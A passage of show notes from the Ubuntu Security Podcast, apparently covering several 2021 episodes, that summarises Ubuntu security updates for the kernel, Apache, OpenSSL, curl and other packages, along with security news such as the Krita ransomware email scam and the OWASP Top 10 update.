- But older versions of openssl (1.0.x - xenial, trusty, precise!?!) and gnutls etc would see the cross-signature with an expiry in the future and so return this as a valid chain to validate against - but then when validating the full chain, it would fail as the DST Root CA X3 cert at the root is now expired
- Would cause connections to fail still
- Solution is to blacklist the DST Root CA X3 as this then ensures the cross-signature is seen as invalid and instead the shorter chain back to LetsEncrypt’s own root cert is used to do the validation
[USN-5090-1, USN-5090-2, USN-5090-3, USN-5090-4] Apache HTTP Server vulnerabilities + regression [07:41]
- 5 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04)
- HTTP/2 specific issue - crafted method would bypass validation and be
forwarded by
mod_proxy- so could lead to request splitting / cache poising - NULL pointer dereference triggerable via crafted request
- OOB read in
mod_proxy_uwsgi- crash / info leak - OOB write in
ap_escape_quotes()if given malicious input - modules in apache itself don’t pass untrusted input to this but other 3rd party modules might - crafted request to
mod_proxy- forward the request to an origin server as specified in the request - SSRF- fix for this resulted in more stricter interpretation of
SetHandlerconfig option formod_proxythat broke various configurations using unix sockets - these got interpreted more like URIs and so would be seen as invalid - broke Plesk and others - upstream then issued further fixes which we released in a follow-up
- fix for this resulted in more stricter interpretation of
[USN-5091-1] Linux kernel vulnerabilities [09:44]
- 6 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- 5.4 (focal / bionic hwe)
[USN-5092-1, USN-5092-2] Linux kernel vulnerabilities [09:56]
- 12 CVEs addressed in Focal (20.04 LTS), Hirsute (21.04)
- 5.11 (hirsute, focal hwe)
io_uring(5.1) - unprivileged user - trigger free of other kernel memory - code execution- 3 issues in BPF verifier - spectre-like side-channel attacks to leak kernel memory
- KVM guest could corrupt host memory on PowerPC - crash / code exec
[USN-5094-1] Linux kernel vulnerabilities [10:39]
- 6 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS)
- 4.15 (bionic, xenial hwe, trusty azure)
[USN-5093-1] Vim vulnerabilities [10:57]
- 3 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04)
- Possible code-execution through 2 different heap buffer overflows and 1 UAF
Goings on in Ubuntu Security Community
SSID stripping attack against various OSes including Ubuntu [11:37]
- https://aireye.tech/2021/09/13/the-ssid-stripping-vulnerability-when-you-dont-see-what-you-get/
- Combination of lookalike AP name attacks and possible format-string vulns against Windows, MacOS, iOS, Android and Ubuntu
- Lookalike SSIDs uses non-printable chars so that user only sees a chosen part of the SSID name rather than the entire thing so gets confused
- Similar to domain-name lookalike attacks often used in phishing etc - not really a new problem
- No real details on what in Ubuntu is affected (
wpa_supplicant,NetworkManager,gnome-shelletc) - Best remediation would be to try and display all chars in some representable format to users but then could still get lookalike names that use these placeholder chars
- Hard problem to solve well but given that this doesn’t allow to capture
credentials anyway (assuming are using WPA2-PSK since 4-way handshake
makes both the client and AP prove they know the PSK without revealing it
to each other) then is not really much of a risk
- Only relevant then to unsecured networks but if you are connecting to an unsecured network then there is no security anyway
Hiring [15:54]
Linux Cryptography and Security Engineer
Security Engineer - Ubuntu
Security Product Manager
1 week break for the Ubuntu Security Podcast
- Back in your feed in 2 weeks in the middle of October
Farewell Ubuntu Podcast
Get in contact
Episode 132
Overview
Extended Security Maintenance gets an extension, Linux disk encryption and authentication goes under the microscope and we cover security updates for libgcrypt, the Linux kernel, Python, and more.
This week in Ubuntu Security Updates
20 unique CVEs addressed
[USN-5078-2] Squashfs-Tools vulnerabilities [01:02]
- 2 CVEs addressed in Xenial ESM (16.04 ESM)
- Episode 131
[USN-5080-1, USN-5080-2] Libgcrypt vulnerabilities [01:43]
- 2 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04)
- Side-channel attacks against the various ElGamal implementations in
OpenPGP - https://eprint.iacr.org/2021/923 - researchers from IBM
Research Europe
- Patent free public key encryption scheme - popular in OpenPGP - 1 in 6 registered OpenPGP keys have an ElGamal subkey
- Various implementations of ElGamal are used in different OpenPGP implementations - Go stdlib, Crypto++ and gcrypt
- libgcrypt has previously had other side-channel vulns found and was used in the development of FLUSH+RELOAD attack against GnuPG
- This attack exploits the different configurations used in the various implementations to use timing differences to be able to recover plaintext
- Fixed to remove support for smaller key lengths and add exponent blinding (combining the exponent with randomness to avoid it being inferred by timing analysis)
[USN-5071-2] Linux kernel (HWE) vulnerabilities [04:11]
- 5 CVEs addressed in Bionic (18.04 LTS)
- AMD nested virtualisation vulns (Episode 130, Episode 131)
- 2 other KVM vulns - UAF
- OOB write in joystick subsystem via a malicious
ioctl()- requires a joystick device to be present
- snaps joystick interface is not auto-connected by default
[USN-5071-3] Linux kernel (Raspberry Pi) vulnerabilities
- 2 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
[USN-5082-1] Linux kernel (OEM) vulnerabilities
- 3 CVEs addressed in Focal (20.04 LTS)
- CAN BCM UAF (Episode 121), AMD nested virtualisation
[USN-5073-2] Linux kernel (GCP) vulnerabilities
- 5 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS)
[USN-5073-3] Linux kernel (Raspberry Pi) vulnerabilities
- 3 CVEs addressed in Bionic (18.04 LTS)
[USN-5079-3] curl vulnerabilities [06:34]
- 3 CVEs addressed in Bionic (18.04 LTS)
- Episode 131
[USN-5081-1] Qt vulnerabilities [06:49]
- 2 CVEs addressed in Bionic (18.04 LTS)
- 2 issues in graphics / image handling
- crafted XBM trigger OOB read -> crash
- OOB write when rendering SVG or other crafted vector content
[USN-5083-1] Python vulnerabilities [07:22]
- 2 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
- ReDOS - a malicious HTTP server which would send a crafted response for BasicAuth which would cause high CPU usage in trying to match the header value via a regex - fixed to use a simpler regex
- Malicious server could cause a client to hang even if the client had set a timeout - server sends a ‘100 Continue’ response and the client would sit there waiting to receive more input which would never arrive (since server is malicious)
[USN-5084-1] LibTIFF vulnerability [08:32]
- 1 CVEs addressed in Focal (20.04 LTS)
- Buffer overflow via crafted TIFF file
[USN-5079-4] curl regression [08:42]
- 2 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
- Mistake in backporting patch would cause STARTTLS to fail when used for SMTP only - thanks for tuaris for metioning this on https://ubuntuforums.org/showthread.php?t=2467177 but next time please file a LP bug directly as you will get our attention much faster (and more reliably)
Goings on in Ubuntu Security Community
Authenticated boot and disk encryption on Linux [09:28]
- http://0pointer.net/blog/authenticated-boot-and-disk-encryption-on-linux.html
- systemd focused review of existing FDE in general purpose Linux distros
with pointers to proposed mechanisms to implement authenticated FDE etc
- Laments lack of authenticated initrd, use of TPMs etc
- Proposal is quite different than traditional distros - immutable,
authenticated
/usr, encrypted, authenticated/etc,/varand per-user/home/userencryption using their own login password
- UC20 already does TPM backed FDE with authentication
Ubuntu 14.04 and 16.04 ESM extended [14:16]
- https://ubuntu.com/blog/ubuntu-14-04-and-16-04-lifecycle-extended-to-ten-years
- Total of 10 years of support (5 LTS, 5 ESM)
| RELEASE | RELEASE DATE | END OF LIFE* |
|---|---|---|
| Ubuntu 14.04 (Trusty Tahr) | April 2014 | April 2024(from April 2022) |
| Ubuntu 16.04 (Xenial Xerus) | April 2016 | April 2026(from April 2024) |
| Ubuntu 18.04 (Bionic Beaver) | April 2018 | April 2028(unchanged) |
| Ubuntu 20.04 (Focal Fossa) | April 2020 | April 2030(unchanged) |
- Use extra time to plan upgrades
Hiring [15:48]
Linux Cryptography and Security Engineer
Security Engineer - Ubuntu
Security Product Manager
Get in contact
Episode 131
Overview
OWASP Top 10 gets updated for 2021 and we look at security vulnerabilities in the Linux kernel, Ghostscript, Git, curl and more.
This week in Ubuntu Security Updates
26 unique CVEs addressed
[USN-5069-2] mod-auth-mellon vulnerability [00:43]
- 1 CVEs addressed in Hirsute (21.04)
- Episode 130 - failed to properly handle crafted redirect links -> open redirect
[USN-5070-1] Linux kernel vulnerabilities
- 10 CVEs addressed in Focal (20.04 LTS), Hirsute (21.04)
[USN-5071-1] Linux kernel vulnerabilities
- 5 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
[USN-5072-1] Linux kernel vulnerabilities
- 2 CVEs addressed in Focal (20.04 LTS)
[USN-5073-1] Linux kernel vulnerabilities [00:56]
- 5 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS)
- 2 different AMD specific issue in KVM subsystem with nested virtualisation - 1 mentioned last week in Episode 130 - would fail to validate particular operations which could be performed by a guest VM - in this case would allow a guest to enable the Advanced Virtual Interrupt Controller for a nested VM (ie L2 VM) - this would then allow the L2 VM to write to host memory -> code execution on the host
- The other - L1 guest could disable interception of both VMLOAD/VMSAVE calls for a L2 guest - L2 guest could then read/write portions of host physical memory - code-exec on host
[LSN-0081-1] Linux kernel vulnerability [01:56]
- 4 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS)
- (Episode 124) seq_file vuln - this virt file-system contained an unsigned integer conversion error - would result in a local user being able to cause an OOB write and hence possible code-exec in the kernel -> privesc
- (Episode 127) netfilter setsockopt() - OOB write
- AMD nested virtualisation issues above
[USN-5074-1] Firefox vulnerabilities [02:53]
- 3 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04)
- Memory safety bugs -> possible memory corruption, possible bypass in mixed content blocking (ie http content on a https page)
[USN-5075-1] Ghostscript vulnerability [03:36]
- 1 CVEs addressed in Focal (20.04 LTS), Hirsute (21.04)
- Trivial bypass of sandbox - exploit was apparently known about since March and publicly available since end of August but only reported to GS upstream on 8th August - fix available since 9th, updates for Ubuntu published on 10th (rare Friday publication)
[USN-5076-1] Git vulnerability [04:55]
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS)
- Possible cross-protocol requests by embedding a newline in the URL when cloning
[USN-5077-1, USN-5077-2] Apport vulnerabilities [05:34]
- 2 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04)
- Arbitrary file reads in apport crash handling - reads certain file when apps crash, can be tricked to read other files and include these in the crash report which can then be seen by the user, uploaded to errors.ubuntu.com etc
[USN-5078-1] Squashfs-Tools vulnerability [06:46]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04)
- Similar to Episode 129 - symlink and file of same name - when unsquash, write out symlink, then write out file traversing the symlink -> arbitrary file overwrite
[USN-5079-1, USN-5079-2] curl vulnerabilities [07:48]
- 3 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04)
- CVE-2021-22947
- CVE-2021-22946
- CVE-2021-22945 (non-ESM only)
- MQTT OOB write (malicious MQTT server) (non-ESM)
- Possible to cause to not upgrade to TLS even when specified -> info leak
- STARTTLS -> could inject responses / intercept comms etc
Goings on in Ubuntu Security Community
OWASP Top 10 updated after 4 years [08:55]
- https://owasp.org/Top10/
- Last updated in Nov 2017
- Increasing complexity of web-apps means vulns are now at the edges - ie. when combining two components, misconfigure one of them -> vuln in combination due to accidential misuse by the other component
Hiring [13:11]
Linux Cryptography and Security Engineer
Security Engineer - Ubuntu
Get in contact
Episode 130
Overview
This week we discuss compiler warnings as build errors in the Linux kernel, plus we look at security updates for HAProxy, GNU cpio, PySAML2, mod-auth-mellon and more.
This week in Ubuntu Security Updates
15 unique CVEs addressed
[USN-5051-4] OpenSSL regression [00:51]
- 1 CVEs addressed in Trusty ESM (14.04 ESM)
- Episode 129
- Original backport of patch contained a typo which introduced a regression where ASN1_STRINGs would fail to print in some cases
[USN-5062-1] Linux kernel vulnerability [01:20]
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
- AMD specific issue in KVM subsystem with nested virtualisation - would fail to validate particular operations which could be performed by a guest VM - in this case would allow a guest to enable the Advanced Virtual Interrupt Controller for a nested VM (ie L2 VM) - this would then allow the L2 VM to write to host memory -> code execution on the host
[USN-5063-1] HAProxy vulnerabilities [02:40]
- 1 CVEs addressed in Focal (20.04 LTS), Hirsute (21.04)
- Integer overflow in handling of header name lengths - most significant bit of header name length could slip into the LSB of header value length - could then craft a valid request that would inject a dummy content-length on input, this would then be reproduced on the output as well as the original correct header length - can then get a “blind” request smuggling attack since the extra request bypasses ACL checking etc
[USN-5064-1] GNU cpio vulnerability [04:13]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04)
- Integer overflow -> heap buffer overflow in the handling of pattern files - this allows to specify a file which contains a list of patterns to match against filenames in the cpio archive which should be extracted - is not clear if can easily abuse this as a remote attacker since would need to be able to supply a crafted pattern file and have this get used but these are not often used in practice
[USN-5065-1] Open vSwitch vulnerability [05:08]
- 1 CVEs addressed in Focal (20.04 LTS), Hirsute (21.04)
- UAF in decoding of RAW_ENCAP actions - remote attacker could craft one -> crash / RCE..?
[USN-5066-1, USN-5066-2] PySAML2 vulnerability [05:39]
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04)
- pysaml2 uses xmlsec1 binary to validate cryptographic signatures on SAML documents
- By default xmlsec will accept any type of key found in the document to verify the signature - so an attacker could embed their own signature using just a HMAC and this would get validated as correct without even consulting the X509 cert which should be used to validate the document - simple fix to just change the CLI arguments to xmlsec1 to specify that it should validate based on x509 certs
[USN-5067-1] SSSD vulnerabilities [07:06]
- 4 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04)
- Possible shell command injection via the sssctl binary using the logs-fetch and cache-expire subcommands - if could trick root into running crafted commands could then get root… - was as a result of using the system() syscall which evaluates a string to the shell - so allows shell command injection directly - was fixed to instead use fork() + execvp() on an array of arguments - which doesn’t go via the shell to run the specified subcommand
- common pattern for security vulns, something we specifically look for when auditing packages as part of the security review for MIRs
[USN-5069-1] mod-auth-mellon vulnerability [08:54]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- SAML2 auth module for Apache
- Failed to filter URLS that start with
///- an attacker could craft a URL that specified a particular URL via theReturnToparameter and this would then automatically redirect the user to that crafted URL - so could be used for phishing attacks that look more trustworthy. ie. an attacker creates a phishing site that copies the victim site at their own domain. they then send an email to a user asking them to login and they specify a URL to the real victim site but with theReturnToparameter set to their own site - a user looking at this URL will see it specifies the real site so won’t be concerned - when they visit it they get automatically redirected to the victim site - so if they don’t then check the URL they will start logging into the fake phishing site and not the real one - fixed to just reject these URLs so they don’t get abused by the redirect process
[USN-5068-1] GD library vulnerabilities [10:24]
- 4 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04)
- Crafted image files -> OOB read / write - crash / code exec
- One in TGA handling but others in the proprietary GD/GD2 formats which upstream say is now deprecated so shouldn’t get a CVE - recommend if you are processing GD/GD2 image files from untrusted sources that you stop as upstream may stop issuing updates for these / may not get CVEs
Goings on in Ubuntu Security Community
Linux kernel enables -Werror [11:33]
- Initially enabled by default, in response to patches from Kees Cook @ Google which introduced a bunch of new warnings - Linus wants a clean build
- Lots of push back since this then immediately broke a heap of CI systems as there a lots of existing bits of kernel code that generates warnings - and depending on what config options you enable you compile different bits of code so can see or not see various warnings - and hence different architectures etc - even having a different locale / LANG setting can result in different compiler warnings as Kees found due to the nature of some of the tests
- Given the huge codebase with so many different configurations is almost impossible to test them all and find all the various warnings, let alone actually fix them
- For years folks have been trying to drive down the warnings but is still a hard and ongoing effort
- As such, ended up changing this to a suggestion from Marco Elver (also at
Google) to enable this when
COMPILE_TESTis enabled - this used as a flag to tell the kernel to compile everything even if it is not being used - and is then often used by CI systems / developers which explicitly want to compile everything who work on detecting new warnings - Is a lofty goal and is very useful from a security PoV and is illustrative of many real world efforts that try and introduce static analysis etc for an existing codebase
- Immediately get a high number of ’errors’ now that need to be addressed - was fine before? - so how to introduce these in a way that doesn’t impose a huge upfront cost but still incentivizes fixing them over time and allows to detect new issues
- Is good to see a focus on this in a more tangible way from upstream as compiler warnings are there for a reason and should not be ignored
Hiring
Linux Cryptography and Security Engineer
Security Engineer - Ubuntu
Get in contact
Episode 129
Overview
This week we look at a malware campaign associated with the popular Krita painting application, plus we cover security updates for MongoDB, libssh, Squashfs-Tools, Thunderbird and more.
This week in Ubuntu Security Updates
17 unique CVEs addressed
[USN-5037-2] Firefox regression [00:47]
- Affecting Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04)
- 91.0.2 - upstream bug where as part of their advanced privacy protection, would purge cookies associated with ad trackers etc - but this would then clear authentication data as well and so would lose your master password for Lockwise - and hence prompt the re-enter it seemingly randomly.
[USN-5052-1] MongoDB vulnerability [01:31]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- Failed to invalidate existing sessions of users who are logged in and their account is then deleted - so if the account is recreated before they perform some action, the session gets reassociated with the new account of the same name which may have higher privileges.
[USN-5051-2, USN-5051-3] OpenSSL vulnerability [02:14]
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS)
- Episode 128 - ASN.1 string handling vuln
[USN-5053-1] libssh vulnerability [02:42]
- 1 CVEs addressed in Focal (20.04 LTS), Hirsute (21.04)
- Small SSH lib - used by libcurl, remmina and others
- Heap buffer overflow when re-keying - so a malicious client / server could cause crash / RCE on other side
[USN-5055-1] GNOME grilo vulnerability [03:22]
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04)
- GNOME media discovery framework
- Failed to enable TLS certificate verification - so when connecting to a remote media source, an attacker could replace the TLS cert with their own self-signed one or similar and hence be able to intercept all encrypted comms - simple change to specify to the underlying network request library (libsoup) to check TLS certificate when making the connection
[USN-5056-1] APR vulnerability [04:18]
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Hirsute (21.04)
- abstraction layer library across platform specific services / APIs
- used by apache2, subversion and others
- OOB read in time handling functions - would fail to validate parameters were within expected range (ie only 12 months in a year but uses a signed int to represent this)
[USN-5054-1] uWSGI vulnerability [05:38]
- 1 CVEs addressed in Bionic (18.04 LTS)
- Buffer overflow in handling of large HTTP request headers - protocol represents header name/values and overall length in a uint16_t = so can only handle up to 16K headers so if more than that would cause an integer overflow and hence a buffer overread where it would read other memory instead of the actual request body
[USN-5057-1] Squashfs-Tools vulnerability [06:34]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04)
- Failed to reject filenames in squashfs image containing relative path components - using a crafted mksquashfs could create such an image and then unsquashfs would happy create that file, outside of the extracted directory - path traversal vuln
[USN-5058-1] Thunderbird vulnerabilities [08:14]
- 10 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04)
- 78.13
- STARTTLS vuln - would accept IMAP responses received before had finished STARTTLS handshake - PiTM inject content etc - plus various vulns from Firefox re web rendering etc
[USN-5060-1, USN-5060-2] NTFS-3G vulnerabilities [09:51]
- Affecting Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04)
- A heap of vulns - 21 in total - integer overflows, buffer overflows etc - code execution, DoS etc - unlike say EXT4 and other drivers, this is FUSE so impact is limited to only user-level code execution, not root / in-kernel
Goings on in Ubuntu Security Community
Krita Ransomware Email Campaign [11:17]
- Emails sent to popular youtubers / facebook / instagrammers purportedly from Krita asking to collaborate on a paid advertising and a link to download some media pack - proposed videos to show on your youtube channel etc
- The link is to krita.app or perhaps krita.io - not the official “krita.org” domain - looks the same as the real krita.org but is only just the homepage, other pages have redirects to the real krita.org
- Download contains an encrypted zip file (alarm bell**)
- Video part has 3 seeming videos - 2 .mp4.scr files and one actual mp4 - (second alarm bell**) .scr is really an exe - and a few vendors on VT already detects these as malicious - but a lot don’t
- Interesting to see an open source app being used to target content creators - seems both krita.app / krita.io now redirect to krita.org and the mediabank.zip is now longer up either
- https://krita.org/en/item/warning-scam-mails-about-krita-and-youtube-coming-from-krita-io/
Hiring [15:50]
Linux Cryptography and Security Engineer
Security Engineer - Ubuntu
Get in contact
Episode 128
Overview
This week we dive into Trend Micro’s recent Linux Threat Report and the release of Ubuntu 20.04.3 LTS, plus we detail security updates for Inetutils telnetd, the Linux kernel and OpenSSL.
This week in Ubuntu Security Updates
9 unique CVEs addressed
[USN-5048-1] Inetutils vulnerability [00:45]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- Buffer overflow in inetutils telnetd - originally CVE was found in netkit telnetd - but subsequently the GNU inetutils version was also found to contain basically the same vulnerable function. Very detailed blog post re exploiting this on Fedora, great example if you are interested in vuln hunting etc - patched but why run telnetd?
- https://appgateresearch.blogspot.com/2020/02/bravestarr-fedora-31-netkit-telnetd_28.html
[USN-5050-1] Linux kernel vulnerabilities [02:03]
- 6 CVEs addressed in Focal (20.04 LTS)
- 2 bluetooth HCI UAFs, NFC NULL ptr deref, Xen PV UAF from guest->host, 2 other bluetooth vulns - info leak - all covered in previous episodes
[USN-5051-1] OpenSSL vulnerabilities [02:49]
- 2 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04)
- High profile vuln in SM2 algorithm impl in openssl - (Chinese and later
ISO standard elliptic curve algo used for both signature and encryption)
- Usual scheme is to call the API function
EVP_PKEY_decrypt()twice - call first time to get the required buffer size to hold the decrypted plaintext - second time to do the actual decryption passing a buffer of the specified length to hold the result - Bug meant the returned length in first call would be smaller than required -> up to 62 byte buffer overflow using attacker controlled data
- Depending on application, could be heap or stack buffer
- Possible RCE
- Usual scheme is to call the API function
- Buffer overread in handling of ASN.1 strings
- ASN1 strings in openssl are represented as the bytes plus a length - unlike normal C strings, bytes array of the string is NOT NUL terminated in general
- However some internal functions would actually add a NUL byte - and other functions ended up assuming ASN1 strings would all be NUL terminated - plus various functions to parse ASN1 data would also add NUL terminators too - so if had an application that was manually constructing ASN1 strings without adding a NUL terminator, this could result in a buffer overread if these were passed to a function which expected a NUL (ie functions which print the contents etc)
- Again depends on application that uses OpenSSL - so not all will be vulnerable - but fixed to ensure all internal functions which handle ASN1 strings in OpenSSL respect the length field and not assume is NUL terminated
Goings on in Ubuntu Security Community
Ubuntu 20.04.3 LTS released [05:58]
- https://lists.ubuntu.com/archives/ubuntu-announce/2021-August/000271.html
- Desktop installer uses HWE stack by default - Server uses GA but can select HWE during install process
- Includes all security etc updates so less to download during / after install
- Flavours have also updated
- If already running 20.04 then no need to do anything - you already have this :)
Trend Micro Linux Threat Report 2021 1H [07:20]
- https://www.trendmicro.com/vinfo/us/security/news/cybercrime-and-digital-threats/linux-threat-report-2021-1h-linux-threats-in-the-cloud-and-security-recommendations
- Report which collates data from Trend Micro™ Smart Protection Network™ (SPN) (data lake) - collects data across all Trend Micro products plus various honeypots and other sensors etc - measure of real-world malware prevalence and vuln exploitation in enterprises
- Linux makes up 61% of Cloud One users - cloud native product for protection of cloud deployments
- Ubuntu makes up 16% of that (RH 30%, AWS Linux 18%)
- Top threats:
- Coinminers, Web shells, Ransomware, Trojans, other
- For systems which contained these:
- 51% CentOS, 31% CloudLinux, 10% Ubuntu, 3% RHEL
- Intrusion Protection System (IPS) hits:
- 36% Amazon Linux, 23% RHEL 7, 8% CentOS 7, 7% RHEL 6, Amazon Linux, Ubuntu 18.04, 4% Ubuntu 20.04, 16.04
- Top 15 vulns with known exploits:
- 5 were in Apache Struts2 - incl. vuln used in Equifax breach in 2017
- 1 each in Drupal, Oracle WebLogic, WordPress file manager plugin,
vBulletin, Eclipse Jetty, Alibaba Nacos, Atlassian Jira, NginX, Liferay
- Most of these are not shipped in Ubuntu but clearly orgs are deploying these sorts of applications on Ubuntu/RHEL etc
- Of 20k vulns from 2020, only ~200 were observed with known public exploits
- roughly the same as above but more of the sorts of things we ship and
support in Ubuntu
- struts, netty, drupal, dnsmasq, JIRA, WebLogic, Wordpress, nginx, apache httpd, ISC BIND, openssl, tomcat
- roughly the same as above but more of the sorts of things we ship and
support in Ubuntu
- 76% are attacks against web apps
- Looking at OWASP top 10 - of all attack by volume, only 21% fit into
OWASP top 10 - ie. SQL injection, command injection, XSS, insecure
deserialisation, XML EE,
- Looking at attacks outside OWASP top 10
- Brute force ~40% of all attacks
- Directory traversal 21%
- Request smuggling
- Looking at attacks outside OWASP top 10
- Also briefly mentions how to secure Linux but only talks technologies - iptables, seccomp, AppArmor, SELinux etc - and on practical guidance mentions Antimalware (ie Trend 😉), IPS/IDS, application whitelisting, vuln patching, activity monitoring etc
- Plus looks a bit at containers - ranks vulns in 15 most popular official
docker images - Python comes in on top with 482 vulns, Node 470,
Wordpress 402, Golang 288, nginx 118, postgres 86, influxdb 85, apache
httpd 84, mysql 76…
- Not surprising perhaps that the more general purpose images have more vulns - more code, more vulns, also perhaps a larger attack surface etc too
Get in contact
Episode 127
Overview
This week we look at security updates for Firefox, PostgreSQL, MariaDB, HAProxy, the Linux kernel and more, plus we cover some current openings on the team - come join us ☺
This week in Ubuntu Security Updates
35 unique CVEs addressed
[USN-5037-1] Firefox vulnerabilities [00:39]
- 10 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04)
- 91.0
- Better support for clearing cookies to stop possible hidden data leaks as part of the Total Cookie Protection
- Private browsing to use attempt HTTPS by default than fallback to HTTP
- Various security fixes:
- race condition on DNS resolution specific to Linux -> memory corruption -> crash / RCE
- also specific to Linux - subsequent permissions dialogs would accept input in the location of the original one - so could possibly trick a user into accepting a permission without their direct knowledge
- various other memory corruption issues in JIT etc
[USN-3809-2] OpenSSH regression [02:54]
- 2 CVEs addressed in Bionic (18.04 LTS)
- Episode 11 - possible user enumeration since as a result of patching CVE-2018-15473 the behaviour when trying to log in changed depending on whether the specific user account existed or not - due to a mistake made when backporting the upstream patch
[USN-5038-1] PostgreSQL vulnerabilities [03:38]
- 2 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04)
- 2 possible remote crasher bugs - one through just sending a crafted TLS ClientHello message -> NULL ptr deref -> crash, the other via the planner which is used to try and optimise SQL queries - possible OOB read
[USN-5022-2] MariaDB vulnerabilities [04:19]
- 2 CVEs addressed in Focal (20.04 LTS), Hirsute (21.04)
- Episode 124 in MySQL - only 2 of these also were relevant to MariaDB
- Like MySQL, update to latest point release in each series - 10.5.12 for hirsute, 10.3.31 for focal - includes both bug and security fixes
[USN-5042-1] HAProxy vulnerabilities [05:07]
- Affecting Focal (20.04 LTS), Hirsute (21.04)
- HTTP/2 handling issues in HAProxy
- Researchers investigated HTTP/2 handling in various gateway / proxies and found multiple issues - HTTP/2 desync attacks - allow to possibly hijack clients, poison caches, and steal credentials
- Initially HAProxy upstream thought they were safe but then found after
more analysis they were vulnerable to a few of the possible issues
- Can be mitigated by disabling HTTP/2 or just install these updates :)
[USN-5043-1] Exiv2 vulnerabilities [06:04]
- 11 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04)
- Slew of issues discovered by Kevin Backhouse from Github security team
- C++ - so usual mix of issues - OOB read, NULL ptr deref, floating point exception (div/0), infinte loop, assertion failure - all DoS
[USN-5039-1] Linux kernel vulnerability [06:49]
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
- netfilter setsockopt()
[LSN-0080-1] Linux kernel vulnerability [07:08]
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS)
[USN-5044-1] Linux kernel vulnerabilities [07:39]
- 3 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS)
- 4.15 bionic + ESM HWE
- 2 bluetooth UAF and 1 NFC NULL ptr deref
[USN-5045-1] Linux kernel vulnerabilities [08:06]
- 4 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- 5.4 focal + bionic hwe
- same as above plus CAN BCM uninitialised memory - info leak to local attacker
[USN-5046-1] Linux kernel vulnerabilities [08:31]
- 6 CVEs addressed in Focal (20.04 LTS), Hirsute (21.04)
- 5.11 hirsute + focal hwe
- bluetooth UAF, NFC NULL ptr deref, access control issue in bluetooth - could allow a local attacker in range to expose info, xen PV issue - attacker in guest could DoS/RCE on host
Goings on in Ubuntu Security Community
Hiring [09:10]
Linux Cryptography and Security Engineer
Security Engineer - Ubuntu
Get in contact
Episode 126
Overview
This week Ubuntu 20.04 LTS was FIPS 140-2 certified plus the AppArmor project made some point releases, and we released security updates for Docker, Perl, c-ares, GPSd and more.
This week in Ubuntu Security Updates
2 unique CVEs addressed
[USN-5031-1] openCryptoki vulnerability [00:54]
- Affecting Hirsute (21.04)
- PKCS#11 daemon
- Bug fix that was deemed to have security implications - so was going to be done via SRU for 21.04 but instead we published via -security to ensure all users received it
- Thanks to Simon Chopin from Foundations team for preparing this update
[USN-5032-1, USN-5032-2] Docker vulnerabilities [02:29]
- Affecting Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04)
- Backport of the 20.10.7 version from 21.10 to older releases - this includes a bunch of security fixes as well
